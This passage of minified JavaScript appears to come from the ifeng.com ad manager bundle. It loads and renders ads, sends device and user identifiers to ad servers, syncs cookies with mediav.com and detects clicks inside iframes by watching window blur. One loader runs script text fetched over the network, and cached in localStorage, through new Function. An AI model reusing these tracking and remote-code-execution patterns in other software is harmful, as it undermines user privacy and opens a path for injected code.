t=f(E,e);_=t.curls};u["default"].isMobile()?(O.push({key:"touchstart",fn:A}),O.push({key:"touchmove",fn:P}),O.push({key:"touchend",fn:k})):(O.push({key:"mousedown",fn:A}),O.push({key:"mousedmove",fn:P}),O.push({key:"mouseup",fn:k}));var C=null;document.body&&e!=document.body&&(C=e.getElementsByTagName("IFRAME")[0]),C?Array.isArray(_)&&_.length&&new o["default"](C,function(){(0,a["default"])(_)}):O.push({key:"click",fn:function(t){var n=function(e){for(var t=e.querySelectorAll("a"),n=t.length,r=[],o=0;o<n;o++){var i=t[o];m(i)&&r.push(i)}return r}(e);if(n.length>0)for(var r=t.target;r!=e;){if(-1!=n.indexOf(r)){(0,a["default"])(_);break}r=r.parentNode}else(0,a["default"])(_)}}),e.eventAdFnList=O;for(var T=0;T<e.eventAdFnList.length;T++){var S=e.eventAdFnList[T];i["default"].addEvent(e,S.key,S.fn)}}(0,a["default"])(b)}},function(e,t,n){"use strict";var r={$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},addEvent:function(e,t,n){var r=this.$E(e);if(null!=r)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.attachEvent?r.attachEvent("on"+u,n):r.addEventListener(u,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+t,n):r.addEventListener(t,n,!1)},removeEvent:function(e,t,n){var r=this.$E(e);if(null!=r&&"function"==typeof n&&void 0!==t)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.addEventListener?r.removeEventListener(u,n,!1):r.attachEvent&&r.detachEvent("on"+u,n)}o=null}else r.addEventListener?r.removeEventListener(t,n,!1):r.attachEvent&&r.detachEvent("on"+t,n)}};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.showPreView=function(e){var t=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1],n=e.getAttribute("preview")||"0";if("0"==n){e.setAttribute("preview","1"),e.style.border="4px solid red",e.style.boxSizing="border-box",e.style.overflow="hidden",e.style.minWidth="84px",e.style.minHeight="28px";var o=void 0,i=!1;(o=window.getComputedStyle?getComputedStyle(e,null):e.currentStyle)&&((parseFloat(o.paddingTop)>8||parseFloat(o.paddingLeft)>8||parseFloat(o.paddingRight)>8||parseFloat(o.paddingBottom)>8)&&(e.style.boxSizing="content-box"),"none"==o.display&&(e.style.display="block"),"absolute"==o.position&&(e.style.position="absolute",i=!0)),i||(e.style.position="relative"),setTimeout(function(){if("0"!=(n=e.getAttribute("preview")||"0")){var t=document.createElement("span");t.setAttribute("name","preview");var o=e.getAttribute(a["default"].pex);t.innerHTML=o,t.style.cssText="\n                width:100%;\n                box-sizing: border-box;\n                padding:5px 10px;\n                background-color:rgba(0,0,0,.5);\n                position:absolute;\n                left:0;\n                top:0;\n                font-size:12px;\n                color:#FFF;\n                line-height:14px;\n                text-align:center; \n                cursor: pointer;",e.appendChild(t),t.addEventListener("click",function(){if(a["default"].data.hasOwnProperty(o)){var e=r({},a["default"].data[o]);delete e.el,function(e){null==l&&(l=function(){var e=document.createElement("div");e.style.cssText="\n        position:fixed;\n        width:100%;\n        top:0px;\n        left:0px;\n        bottom:0px;\n        height:100%;\n        background-color:rgba(0,0,0,.1);\n        display:flex;\n        z-index: 999999999;\n        justify-content: center;\n        align-items: center;\n        ",document.body.appendChild(e);var t=document.createElement("div");return e.appendChild(t),t.style.cssText="width:70%;\n    padding:20px;background-color:#FFF;\n    text-align: center;\n    border-radius: 4px;",t.innerHTML='\n    <textarea style="width:100%;height:300px;"></textarea>\n    <button  style="background-color: #0099FF;\n    color: #FFF;\n    border: none;\n    padding: 5px 35px;\n    margin-top: 15px;\n    cursor: pointer;\n    border-radius: 4px;\n    ">确定</button>',e}());l.style.display="flex";var t=l.querySelector("textarea"),n=l.querySelector("button");t.value=e,n.addEventListener("click",function(){l.style.display="none"})}(JSON.stringify(e))}})}},2e3),t&&window.addEventListener("load",function(){t&&!u&&(u=!0,e.scrollIntoView&&e.scrollIntoView())})}},t.closePreView=function(e){e.getAttribute("preview"),e.setAttribute("preview","0");var t=e.querySelector('span[name="preview"]');t&&e.removeChild(t),e.style.border="none"};var o,i=n(6),a=(o=i)&&o.__esModule?o:{"default":o};var u=!1;var l=null},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function i(e){return!(!navigator||!navigator.userAgent||-1==navigator.userAgent.toLowerCase().indexOf(e.value.toLowerCase()))}t.getResponse=function(e){if(e&&"object"==(void 0===e?"undefined":o(e))){var t={};for(var n in e)a[n]?t[a[n]]=r({},e[n],{ap:a[n]}):t[n]=r({},e[n]);return t}return e},t.adNo=function(e){var t=e.aids,n={18269:{type:"ua",value:"baiduboxapp"}};try{if(window.allData&&1===window.allData.safeLevel)return[]}catch(l){}for(var r=t.length-1;r>=0;r--){var o=t[r];for(var a in n){var u=n[a];if(a==o.ap)switch(u.type){case"ua":i(u)&&t.splice(r,1)}break}}return t},t.toApListStr=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];r=u(r),t.push(r)}return t.join(",")},t.getAp=u,t.canLoadAd=function(){try{if(window.allData&&1===window.allData.safeLevel)return!1}catch(e){}return!0},t.copyAdData=function(e){var t=r({},e);if(e.hasOwnProperty("aids")){t.aids=[];for(var n=0;n<e.aids.length;n++){var o=r({},e.aids[n]);t.aids.push(o)}}return t};var a={};function u(e){if(-1!=window.location.search.indexOf("from=tk_bd")){var t={44963:45160,44965:45161,44966:45162,44983:45163,44988:45164};if(e&&t[e]){var n=t[e];a[n]=e,e=n}}return e}},function(e,t,n){"use strict";var r=E(n(1)),o=E(n(0)),i=E(n(25)),a=E(n(2)),u=E(n(3)),l=E(n(26)),s=E(n(6)),d=E(n(39)),c=E(n(42)),f=E(n(16)),p=E(n(14)),h=E(n(43)),v=E(n(44)),m=E(n(46)),w=E(n(49)),g=n(8),y=n(21),b=n(22),_=E(n(13));function E(e){return e&&e.__esModule?e:{"default":e}}var O=new m["default"](100,100),x={maxfontsize:(0,g.getMaxfontsize)(),pex:s["default"].pex,adTagUrl:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png",tplLib:{},adElObj:[],isShowTip:!1,eventEmitter:new w["default"],init:function(){p["default"].init(),f["default"].init(),v["default"].init(),_["default"].init();try{-1!=window.location.search.indexOf("AD___DEBUG=1")&&(0,r["default"])("//x0.ifengimg.com/feprod/c/2021_10_18/23_12_12/vconsole.min.js",function(){new VConsole})}catch(e){}window.addEventListener&&window.addEventListener("message",this.messageHandler,!1)},messageHandler:function(e){var t=e.data;switch(t.type){case"downApk":window.location.href=t.url}},start:function(){new l["default"]({a:1})},preload:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];h["default"].apply(this,t)},showPresentAd:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null,r=this,o=!(arguments.length>3&&arguments[3]!==undefined)||arguments[3],i=!(arguments.length>4&&arguments[4]!==undefined)||arguments[4];(0,b.canLoadAd)()&&(0,a["default"])(e)&&O.listenerScroll(e,function(){r.show(e,t,n,o,i)})},natvieShow:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;if(!(0,b.canLoadAd)())return!1;var r=(0,b.copyAdData)(t);r.hasOwnProperty("aids")&&(r.aids=(0,b.adNo)(r,e),0==r.aids.length)||d["default"].show(r,e,n,!1)},show:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null,r=this,o=!(arguments.length>3&&arguments[3]!==undefined)||arguments[3],i=!(arguments.length>4&&arguments[4]!==undefined)||arguments[4];if(!(0,b.canLoadAd)())return!1;var l=e,d=t;if(e&&!(0,a["default"])(e)&&e.hasOwnProperty&&(e.hasOwnProperty("aids")||e.hasOwnProperty("ap"))&&(l=t,d=e),l&&d){if(d.hasOwnProperty("aids")&&(d.aids=(0,b.adNo)(d,l),0==d.aids.length))return;i&&(d.hasOwnProperty("aids")?_["default"].add(d.aids,_["default"].Req):_["default"].add([d],_["default"].Req)),this.saveEl(e,d),f["default"].run(function(){d.hasOwnProperty("aids")?s["default"].show(d,l,n,o):d.hasOwnProperty("ap")&&(d.hasOwnProperty("encode")||(d.encode=!0),d.el=l,s["default"].setElContent(d)),d.hasOwnProperty("rurls")&&(0,u["default"])(d.rurls),r.isShowTip&&setTimeout(function(){r.showTip()},1e3)})}return!0},setAdElContent:function(e){(0,b.canLoadAd)()&&s["default"].setElContent(e)},adControl:i["default"],adRotatorFactory:c["default"],uuid:o["default"].creatUuid,loadJs:r["default"],saveEl:function(e,t){if((0,a["default"])(e))this.adElObj.push(e);else for(var n in e)this.adElObj.push(e[n])},showTip:function(){for(var e=0;e<this.adElObj.length;e++){var t=this.adElObj[e];(0,y.showPreView)(t,!1)}return this.isShowTip=!0,s["default"].data},closeTip:function(){for(var e=0;e<this.adElObj.length;e++){var t=this.adElObj[e];(0,y.closePreView)(t)}this.isShowTip=!1},getAdData:function(){return s["default"].data}};window.IfengAmgr=x,window.IfengAmgr.init()},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(9),i={};e.exports=function(e,t,n,a,u,l){var s=function(e){var t=e;if(-1!=e.indexOf("?")){var n=(0,o.urlToObj)(e);if(n.hasOwnProperty("key")){n.hasOwnProperty("ver")||(n.ver="1.0");var r=n.key,i=n.ver;if(delete n.key,delete n.ver,XMLHttpRequest&&localStorage)try{var a=localStorage.getItem(r);if((a=JSON.parse(a))&&a.ver==i){var u=new Function(a.content);return{url:t,callback:u}}var l=new XMLHttpRequest;if(l.upload){var s={sn:null,en:null};l.timeout=1e4,l.onload=function(){localStorage.setItem(r,JSON.stringify({url:e,content:l.responseText,ver:i})),new Function(l.responseText).call(window),s.sn&&s.sn()},l.ontimeout=function(){s.en&&s.en()},l.onerror=function(){s.en&&s.en()},s.load=function(){l.open("GET",t,!0),l.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),l.send("")};var d=t.substr(0,t.indexOf("?"));return{url:t=d+(0,o.objectParseToString)(n),callback:s}}}catch(c){}}}return{url:t,callback:null}}(e);e=s.url;var d,c=0,f=0,p=document.head||document.getElementsByTagName("head")[0]||document.documentElement,h=(a=a||5e3,u||1),v=l||1e3,m=Date.now();function w(){clearTimeout(f),d&&d.parentNode&&(p.removeChild(d),d.onload=d.onreadystatechange=null,d.onload=null,d.onerror=null,d=undefined)}function g(){w();for(var t=0;t<i[e].su.length;t++){var n=i[e].su[t];n&&n()}i[e].er.length=0,i[e].su.length=0,i[e].load=!0}function y(){w(),c>=h?function(){w();for(var t=0;t<i[e].er.length;t++){var n=i[e].er[t];n&&n.call(this,null,{responseTime:Date.now()-m,retryCount:c})}i[e].er.length=0,i[e].su.length=0}():setTimeout(b,v)}function b(){w(),c++,(d=document.createElement("script")).setAttribute("type","text/javascript"),d.setAttribute("src",e),d.setAttribute("charset","utf-8"),d.readyState?d.onreadystatechange=function(){"loaded"!=d.readyState&&"complete"!=d.readyState||g()}:d.onload=function(){g()},p.insertBefore(d,p.firstChild),f=setTimeout(y,a)}i.hasOwnProperty(e)?i[e].load?t&&t():(i[e].su.push(t),i[e].er.push(n)):(i[e]={su:[t],er:[n],load:!1},null!=s.callback?"function"==typeof s.callback?(s.callback.call(window),g()):"object"==r(s.callback)?(s.callback.sn=g,s.callback.en=b,s.callback.load()):b():b())}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r};t["default"]=function(e){var t=e.showIntervalTime,n=t===undefined?0:t,r=e.handler,o=r===undefined?null:r,a=e.apid,u=a===undefined?"0":a,l=e.frequency,s=l===undefined?2:l,d=e.delayTime,c=d===undefined?0:d,f=i["default"].cookie("ifengWindowCookieName_"+u);Number(f)<s&&setTimeout(function(){i["default"].cookie("ifengWindowCookieName_"+u,Number(f)+1,{expires:n}),o&&"function"==typeof o&&o()},1e3*c)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=d(n(10)),i=d(n(11)),a=d(n(4)),u=d(n(0)),l=d(n(3)),s=n(5);function d(e){return e&&e.__esModule?e:{"default":e}}var c=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init(t)}return r(e,[{key:"init",value:function(e){setTimeout(function(){o["default"].collection(),i["default"].sendPuv()},800),this.pc360cookieMaping()}},{key:"testFlive",value:function(){}},{key:"pc360cookieMaping",value:function(){if(!(0,s.isHeadless)()&&((-1!==window.location.hostname.indexOf("ifeng.com")&&-1!=window.location.pathname.indexOf("/c/")||-1!==window.location.hostname.indexOf("i.flive.ifeng.com")&&-1!=window.location.pathname.indexOf("/360/"))&&!("1"==u["default"].cookie("ck360")))){var e=(0,a["default"])(!0);if(e){(0,l["default"])(["https://ckmap.mediav.com/m?tid=653&tck="+e]),u["default"].cookie("ck360","1",{expires:5184e3,path:"/",domain:".ifeng.com",secure:!0})}}}}]),e}();t["default"]=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.day2time=function(e){var t=e.split(" ");if(2==t.length){var n=t[0].split("-"),r=t[1].split(":");if(3==n.length&&3==r.length){var o=new Date(n[0],Number(n[1])-1,n[2],r[0],r[1],r[2]);return Math.floor(.001*o.valueOf())}}return 0}},function(e,t,n){"use strict";e.exports={embed:{dist:"https://c0.ifengimg.com/web/d/ebd.js",version:"1.0.0"},showFeed:{dist:"https://c0.ifengimg.com/web/d/showFeed.js",version:"1.0.0"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t,n,u,s){if((0,a.isRemIfengPage)()){var d=s.aotuSize,c=d===undefined||d;if(c){var f=(0,a.getRemPageFont)();f>1&&(n=(0,a.getWH)(n,f),u=(0,a.getWH)(u,f))}}if(s&&s.hasOwnProperty("iframeType")&&0==s.iframeType)return void(0,r["default"])(e,t,n,u);if(o["default"].isMobile()){var p=-1;if(s&&s.responseData&&s.responseData.hasOwnProperty("b")&&(p=s.responseData.b),-1==l.indexOf(p))return void(e.innerHTML=function(e,t,n){var r="//api.3g.ifeng.com/thirdoutput?"+encodeURIComponent(i["default"].encode(e)),o=t,a=n;isNaN(Number(t))||(o=t+"px");isNaN(Number(n))||(a=n+"px");return'<iframe  src="'+r+'" width="'+t+'" height="'+n+'" align="center,center" vspace="0" hspace="0" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" style="border:0;vertical-align:bottom;margin:0;width:'+o+";height:"+a+'" allowtransparency="true"></iframe>'}(t,n,u))}(0,r["default"])(e,t,n,u)};var r=u(n(30)),o=u(n(0)),i=u(n(31)),a=n(8);function u(e){return e&&e.__esModule?e:{"default":e}}var l=["92","41"]},function(e,t,n){"use strict";var r=function(e,t,n,r){var o=document.createElement("iframe"),i=t;-1==i.indexOf("</html>")&&(i='<!doctype html><html><head><meta charset="utf-8" /></head><body style="margin:0;padding:0;">'+t+"</body></html>"),o.setAttribute("frameborder",0),o.setAttribute("border",0),o.setAttribute("scrolling","no");var a=n,u=r;isNaN(Number(a))||(a+="px"),isNaN(Number(u))||(u+="px"),o.style.width=a,o.style.height=u,e.appendChild(o);var l=o.contentWindow.document?o.contentWindow.document:o.contentDocument;o.document?(l.open(),o.contentWindow.contents=i,o.src='javascript:window["contents"]',l.close()):(l.open(),l.write(i),l.close())};e.exports=r},function(e,t,n){"use strict";var r=function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);return{encode:function(t){var n,r,o,i,a,u;for(o=t.length,r=0,n="";r<o;){if(i=255&t.charCodeAt(r++),r==o){n+=e.charAt(i>>2),n+=e.charAt((3&i)<<4),n+="==";break}if(a=t.charCodeAt(r++),r==o){n+=e.charAt(i>>2),n+=e.charAt((3&i)<<4|(240&a)>>4),n+=e.charAt((15&a)<<2),n+="=";break}u=t.charCodeAt(r++),n+=e.charAt(i>>2),n+=e.charAt((3&i)<<4|(240&a)>>4),n+=e.charAt((15&a)<<2|(192&u)>>6),n+=e.charAt(63&u)}return n},decode:function(e){var n,r,o,i,a,u,l;for(u=e.length,a=0,l="";a<u;){do{n=t[255&e.charCodeAt(a++)]}while(a<u&&-1==n);if(-1==n)break;do{r=t[255&e.charCodeAt(a++)]}while(a<u&&-1==r);if(-1==r)break;l+=String.fromCharCode(n<<2|(48&r)>>4);do{if(61==(o=255&e.charCodeAt(a++)))return l;o=t[o]}while(a<u&&-1==o);if(-1==o)break;l+=String.fromCharCode((15&r)<<4|(60&o)>>2);do{if(61==(i=255&e.charCodeAt(a++)))return l;i=t[i]}while(a<u&&-1==i);if(-1==i)break;l+=String.fromCharCode((3&o)<<6|i)}return l},utf16to8:function(e){var t,n,r,o;for(t="",r=e.length,n=0;n<r;n++)(o=e.charCodeAt(n))>=1&&o<=127?t+=e.charAt(n):o>2047?(t+=String.fromCharCode(224|o>>12&15),t+=String.fromCharCode(128|o>>6&63),t+=String.fromCharCode(128|o>>0&63)):(t+=String.fromCharCode(192|o>>6&31),t+=String.fromCharCode(128|o>>0&63));return t},utf8to16:function(e){var t,n,r,o,i,a;for(t="",r=e.length,n=0;n<r;)switch((o=e.charCodeAt(n++))>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:t+=e.charAt(n-1);break;case 12:case 13:i=e.charCodeAt(n++),t+=String.fromCharCode((31&o)<<6|63&i);break;case 14:i=e.charCodeAt(n++),a=e.charCodeAt(n++),t+=String.fromCharCode((15&o)<<12|(63&i)<<6|(63&a)<<0)}return t}}}();e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){t&&(0,i["default"])(e)&&""==e.innerHTML&&(e.style.display="none")};var r,o=n(2),i=(r=o)&&r.__esModule?r:{"default":r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t,n){if(-1!=e.indexOf("click_imp_arr")||-1!=e.indexOf("yingguang")||-1!=e.indexOf("imagetext20170622")){var r="";0==n.length&&(n=[""]);for(var o=0;o<n.length;o++)r+='"'+n[o]+'",';r=r.substr(0,r.length-1),e="<script>var click_imp_arr =["+r+"];var imp_arr = [];<\/script>"+e}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=t.murls,a=n===undefined?[]:n,l=t.curls,s=l===undefined?[]:l;(0,i["default"])(e,{murls:a,curls:s}),function(e){if(u.hasOwnProperty(e.ap)){var t=u[e.ap];t.hasOwnProperty(e.b)&&(71==e.b?(0,r["default"])(t[e.b]):(0,o["default"])(t[e.b]))}}(t)};a(n(2));var r=a(n(35)),o=a(n(3)),i=a(n(19));function a(e){return e&&e.__esModule?e:{"default":e}}var u={23181:{71:"https://s23.cnzz.com/z_stat.php?id=1277824210&web_id=1277824210"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){var t=document.createElement("div"),n=document.createElement("script");return n.src=e,n.type="text/javascript",t.style.display="none",t.appendChild(n),document.body.appendChild(t),mUrl}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._iframe=t,this._fn=n,this.init()}return r(e,[{key:"bind",value:function(e,t,n,r){r=r||!1,e.addEventListener?e.addEventListener(t,n,r):e.attachEvent("on"+t,n)}},{key:"isPC",value:function(){var e=navigator.userAgent.toLowerCase();return!/android|iphone|ipod|ipad|windows phone|mqqbrowser/i.test(e)}},{key:"init",value:function(){var e=!1;this.isPC()&&(this.bind(this._iframe,"mouseenter",function(){window.focus(),e=!0}),this.bind(this._iframe,"mouseout",function(){e=!1}),this.bind(window,"blur",function(){e&&this._fn()},!0))}}]),e}();t["default"]=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(38)),o=i(n(0));function i(e){return e&&e.__esModule?e:{"default":e}}var a={};"undefined"!=typeof window.IfengAmgr&&(window.IfengAmgr.hasOwnProperty("STYLE_MGR")||(window.IfengAmgr.STYLE_MGR={}),window.IfengAmgr.hasOwnProperty("DIV_ID")||(window.IfengAmgr.DIV_ID=0),a=window.IfengAmgr.STYLE_MGR);var u={getTemplate:function(e,t,n,i){if(void 0!==t){if(!a.hasOwnProperty(i)){var l=o["default"].creatUuid();t=t.replace(new RegExp(i,"g"),i+l),(0,r["default"])(t),a[i]=i+l}n=n.replace(new RegExp(i,"g"),a[i])}var s=o["default"].creatUuid();window.IfengAmgr&&window.IfengAmgr.hasOwnProperty("DIV_ID")&&(s+="_"+window.IfengAmgr.DIV_ID,window.IfengAmgr.DIV_ID++);for(var d=n.match(/#{[a-z_A-Z0-9]{1,}}/g)||[],c=[],f=0;f<d.length;f++){var p=d[f].replace(/^#{?|}$/g,"");n=n.replace(d[f],p+s),c.push(p)}e.innerHTML=n,e.doms={};for(f=0;f<c.length;f++){p=c[f];e.doms[p]=u.$E(p+s)}return c},$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},$C:function(e){return document.createElement(e)},imgResize:function(e,t,n){var r=u.$E(e);if(r){var o=r.getElementsByTagName("img")[0];o.onload=function(){var e,t=this.width,i=this.height,a=r.clientWidth,u=r.clientHeight,l=a/t,s=u/i;switch(e=l<1||s<1?1!=n?l>=s?l:s:l<=s?l:s:l>=s?l:s,n){case 0:t=a,i=u;break;case 1:case 2:e<1&&(t=parseInt(t*e),i=parseInt(i*e));break;case 3:t=parseInt(t*e),i=parseInt(i*e)}o.style.height=i+"px",o.style.width=t+"px",o.style.marginTop=(u-i)/2+"px",o.style.marginLeft=(a-t)/2+"px"},o.src=t}},getPositionInDocument:function(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,r=window.pageYOffset||document.documentElement.scrollTop;return{left:Math.round(t.left)+n,right:Math.round(t.right)+n,top:Math.round(t.top)+r,bottom:Math.round(t.bottom)+r,width:Math.round(t.width||t.right-t.left),height:Math.round(t.height||t.bottom-t.top)}},getCoordinates:function(e,t){var n=(e=e||window.event).target||e.srcElement,r={x:e.offsetX||e.layerX,y:e.offsetY||e.layerY},o=u.getPositionInDocument(t);return n!==t&&(r.x=Math.max(this.getPositionInDocument(n).left-o.left+(e.offsetX||e.layerX),0),r.y=Math.max(this.getPositionInDocument(n).top-o.top+(e.offsetY||e.layerY),0)),o={x:Math.round(r.x),y:Math.round(r.y)}}};t["default"]=u},function(e,t,n){"use strict";var r,o=(r=document.createStyleSheet&&navigator.userAgent.indexOf("compatible")>-1&&navigator.userAgent.indexOf("MSIE")>-1,function(e){if(r)for(var t=document.createStyleSheet(),n=e.replace(/\/\*[^\*]*\*\//g,"").replace(/@[^{]*\{/g,"").match(/[^\{\}]+\{[^\}]+\}/g),o=0;o<n.length;o++){var i=n[o].match(/(.*)\s*\{\s*(.*)\}/);if(i)try{t.addRule(i[1],i[2])}catch(u){}}else{var a=document.createElement("style");a.type="text/css",a.innerHTML=e,document.getElementsByTagName("HEAD")[0].appendChild(a)}});e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=h(n(0)),i=h(n(12)),a=h(n(1)),u=h(n(2)),l=h(n(7)),s=h(n(17)),d=h(n(18)),c=n(40),f=h(n(41)),p=h(n(19));function h(e){return e&&e.__esModule?e:{"default":e}}var v={version:"5.0.0",data:{},cl:0,pex:"c",init:function(){},show:function(e,t){var n=this,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},a=!(arguments.length>3&&arguments[3]!==undefined)||arguments[3];null==r&&(r={}),"function"==typeof r&&(r={RenderCmp:r});for(var l="https://ax.ifeng.com/showmcode",d=[],c=e.aids,f=0;f<c.length;f++){var p=c[f],h=t;t&&!(0,u["default"])(t)&&(h=t[p.ap]),d.push(p.ap),p.el=h,h&&h.setAttribute(this.pex,p.ap),this.data[p.ap]=p}if(d.length>0){l+="?adids="+d.join(","),l+="&gv="+this.getGv(),l+="&uid="+this.getUid(),l+="&proid="+this.getProid(),l+="&shouTwoSes=1",l+="&os="+this.getOs(),l+="&action=default",l+="&network="+this.getNetwork(),l+="&iua="+encodeURIComponent(navigator.userAgent),l+="&requestid="+o["default"].creatUuid(),l+="&screen="+window.screen.availWidth+"x"+window.screen.availHeight,l+="&page=body",l+="&keywords="+this.getKeyWords();Date.now();(0,i["default"])(l,"",function(o){if(o){var i=o;r.DataCmp&&r.DataCmp(i),n.adDataHanlder(t,r,i,a)}else r.RenderError&&r.RenderError(s["default"].NoResponseData),n.errHandler(s["default"].Iis_Net_Error,e,t,a)},function(o,i){r.RenderError&&r.RenderError(s["default"].Iis_Net_Error),n.errHandler(s["default"].Iis_Net_Error,e,t,a)},1e4,1)}},getOs:function(){var e=navigator.userAgent.toLowerCase();return/android/.test(e)?"android":e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)||e.match(/iphone/)||e.match(/ipad/)?"ios":"un"},getGv:function(){try{return window.grounds.getDeviceInfo().getGv()}catch(e){}return"7.65.0"},getUid:function(){try{return window.grounds.getDeviceInfo().getUid()}catch(e){}return o["default"].cookie("userid")||""},getProid:function(){try{return window.grounds.getDeviceInfo().getProid()}catch(e){}return"ifengnews"},getNetwork:function(){return""},getKeyWords:function(){var e=o["default"].getMate();return e.hasOwnProperty("keywords")&&""!=e.keywords?encodeURIComponent(e.keywords):""},openUrl:function(e,t){var n=this;t?(0,f["default"])(t,function(){},function(){n.openH5(e)}):this.openH5(e)},openH5:function(e){("http:"==e.substr(0,5)||"https:"==e.substr(0,6)||"//"==e.substr(0,2))&&window.grounds?(-1==e.indexOf("isFull=")&&(e=(0,c.addUrlParams)(e,"isFull=0&webkit=1")),window.grounds.dispatch("web",e)):window.location.href=e},adDataHanlder:function(e,t,n,r){var o=this;if(n&&Array.isArray(n)&n.length>0)for(var i=function(i){var u=n[i],c=u.adPositionId,f=u.adMaterials,h={script:"ifengNewImgTxt.js",callback:"ifengNewImgTxt"};o.data.hasOwnProperty(c)&&(e=o.data[c].el,o.data[c].code&&(h=o.data[c].code));var v=f[0],m=v.adConditions.showType,w=v.adConditions,g=v.icon,y=v.imageURL,b=v.text,_=v.source,E=v.photos,O=E===undefined?[]:E,x=v.adAction,M=v.adAction,A=M.async_click,P=A===undefined?[]:A,k=M.pvurl,C=k===undefined?[]:k,T=M.url,S=M.dpl_url,j=S===undefined?"":S,I=[y];O.length>0&&(I=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(O),[y])),h.script=(0,l["default"])(h.script,h.callback),(0,a["default"])(h.script,function(){(0,d["default"])(h,{showType:m,imgList:I,text:b,source:_,adAction:x,adConditions:w,icon:g},e),(0,p["default"])(e,{murls:C,curls:P,url:T,dpurl:j,downurl:""}),e.onclick=function(t){var n=e.getAttribute("jump_url"),r=e.getAttribute("jump_dpurl");o.openUrl(n||T,r)}},function(){t.RenderError&&t.RenderError(s["default"].AdJsLoadError),o.errHandler(s["default"].AdJsLoadError,{},e,r)})},u=0;u<n.length;u++)i(u);else t.RenderError&&t.RenderError(s["default"].NoResponseData),this.errHandler(s["default"].AdJsLoadError,{},e,r)},errCodeHandler:function(e,t){if(s["default"].NoResponseData!=e&&s["default"].Iis_Net_Error!=e){var n=t;"string"==typeof t&&(n=new 